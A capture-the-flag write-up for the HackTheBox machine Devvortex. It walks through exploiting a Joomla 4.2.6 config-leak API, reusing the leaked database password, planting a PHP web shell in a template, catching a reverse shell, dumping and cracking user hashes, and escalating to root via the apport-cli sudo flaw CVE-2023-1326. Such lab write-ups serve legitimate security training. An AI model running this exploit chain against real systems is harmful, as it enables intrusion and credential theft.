Devvortex - HackTheBox
CTF Writeup for Devvortex from HackTheBox
Based on outdated/vulnerable software and reused passwords.
Note: When I was working on this CTF, its server was pretty unstable and causing connection timeouts and 504s; you may experience the same.
Per usual, nmap. Ports 22/tcp[SSH] and 80/tcp[HTTP]. Linux host.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelNavigating to the port 80/tcp.. We recieve a 301 to 'devvortex.htb'.. added..
Looking through and enumerating this site leads to nothing.
Time for subdomain enumeration with gobuster.
===============================================================
Found: dev.devvortex.htb (Status: 301) [Size: 0]
===============================================================New subdomain.. added. Time to navigate to it.
Referencing the Wappalyzer extension, it says that the site is Joomla.
Upon checking the /robots.txt we can find a /administrator directory.

Navigating to the /administrator directory..
I'm not a Joomla pentest expert, so.. here.
Under 'version' header it shows how we can check Joomla's version.
user$ curl http://dev.devvortex.htb/administrator/manifests/files/joomla.xml
> ... snip ...
> <author>Joomla! Project</author>
> <authorUrl>www.joomla.org</authorUrl>
> ... snip ...
> <version>4.2.6</version>
> <creationDate>2022-12</creationDate>
> <description>FILES_JOOMLA_XML_DESCRIPTION</description>
> ... snip ...Joomla CMS version check (Cleaned/Simplified)
Seemingly Joomla 4.2.6 , internet time. Vulnerability.
Seems to be a endpoint that shouldn't be viewable publicly, interesting.
Time to test this exploit.
user$ curl http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
> ... snip ...
> {"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}}
> {"type":"application","id":"224","attributes":{"host":"localhost","id":224}}
> {"type":"application","id":"224","attributes":{"user":"lewis","id":224}}
> {"type":"application","id":"224","attributes":{"password":"P4nt************0n##","id":224}}
> {"type":"application","id":"224","attributes":{"db":"joomla","id":224}}
> ... snip ...Now we have some credentials to test. Maybe someone reused passwords?
Testing against the /administrator login page..
Now we need to escalate. Since this is a CMS, based on PHP, we'll navigate to the templates and create a PHP file/page to execute system commands, for RCE.
From sidebar: System -> Site Templates -> Cassiopeia.. -> [New File] . Name the file whatever, select PHP. Inserting the simple payload below.
<?php
system($_GET['cmd']);
?>Keeping simple
Now we can initiate remote system commands through HTTP.
Time to pick your favourite reverse shell. Copy it and plug it in as an argument against the '/templates/cassiopeia/payload.php?cmd=<command>' .
Make sure you have your listener running.
connect to [<me>] from (UNKNOWN) [<server>] <port>
$ id
> uid=33(www-data) gid=33(www-data) groups=33(www-data)
$Reverse shell caught
We are now in with a reverse shell running as 'www-data'. Time to escalate.
Remember earlier we had gotten those MySQL credentials? Time to harvest.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
mysql> use joomla;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-------------------------------+
| Tables_in_joomla |
+-------------------------------+
| sd4fg_action_log_config |
| sd4fg_action_logs |
... snip ...
| sd4fg_usergroups |
| sd4fg_users |
| sd4fg_viewlevels |
| sd4fg_webauthn_credentials |
| sd4fg_workflow_associations |
| sd4fg_workflow_stages |
| sd4fg_workflow_transitions |
| sd4fg_workflows |
+-------------------------------+
71 rows in set (0.00 sec)
mysql> describe sd4fg_users;
+---------------+---------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------+---------------+------+-----+---------+----------------+
| id | int | NO | PRI | NULL | auto_increment |
| name | varchar(400) | NO | MUL | | |
| username | varchar(150) | NO | UNI | | |
| email | varchar(100) | NO | MUL | | |
| password | varchar(100) | NO | | | |
| block | tinyint | NO | MUL | 0 | |
| sendEmail | tinyint | YES | | 0 | |
| registerDate | datetime | NO | | NULL | |
| lastvisitDate | datetime | YES | | NULL | |
| activation | varchar(100) | NO | | | |
| params | text | NO | | NULL | |
| lastResetTime | datetime | YES | | NULL | |
| resetCount | int | NO | | 0 | |
| otpKey | varchar(1000) | NO | | | |
| otep | varchar(1000) | NO | | | |
| requireReset | tinyint | NO | | 0 | |
| authProvider | varchar(100) | NO | | | |
+---------------+---------------+------+-----+---------+----------------+
17 rows in set (0.01 sec)
mysql> select id,name,username,password from sd4fg_users;
+-----+------------+----------+--------------------------------------------------------------+
| id | name | username | password |
+-----+------------+----------+--------------------------------------------------------------+
| 649 | lewis | lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4B**********nYWRceBmy8XdEzm1u |
| 650 | logan paul | logan | $2y$10$IT4k5kmSGvHSO9d6M/1w0eY**********QRFJTGThNiy/yBtkIj12 |
+-----+------------+----------+--------------------------------------------------------------+
2 rows in set (0.00 sec)MySQL enumeration and harvest
Now, plugging this into hashcat. Refer to the example hash wiki.
user$ hashcat -m 3200 hash.txt rockyou.txtWe now posses a password for a person named logan. Checking the passwd file, seems there is a server user with that same name, maybe the same password?
Upon using su to login to logan we can find a 'user.txt' flag in his home.
logan$ cat ./user.txt
> 6eec************************cfc5user.txt
Checking sudo permissions as usual, we can run '/usr/bin/apport-cli'. Strange.
Upon checking it, its a Python script. When executing it I got a 'No pending crash reports. Try --help for more information'. Upon checking --help I see you can plug a file into this with a '-c' flag with an argument after.
I tried this out against /etc/passwd..
*** Error: Invalid problem report
This problem report is damaged and cannot be processed.
ValueError('Report does not contain "ProblemType" field')
Press any key to continue...I looked up online and tried to find a random crash dump example file, but to no avail. Found a PoC?
Seems the PoC vulnerability is for CVE-2023-1326 apport-cli 2.26.0.
logan$ sudo /usr/bin/apport-cli -v
> 2.20.11apport-cli version
Huh, interesting.. Maybe this might just work?
So now I check what a valid file looked like, and compared it to the previously found error to create one to use.
Create a file in Logan's home directory, call it 'example.crash', then insert:
ProblemType: Crash
Architecture: amd64example.crash
It's time.
logan$ sudo /usr/bin/apport-cli -c ./example.crash
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (0.0 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): V
WARNING: terminal is not fully functional
- (press RETURN)!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root:/home/logan#CVE-2023-1326
Collecting the root flag..
root:/home/logan# cd /root
root# cat root.txt
73ee************************1747root.txt
That's all :) .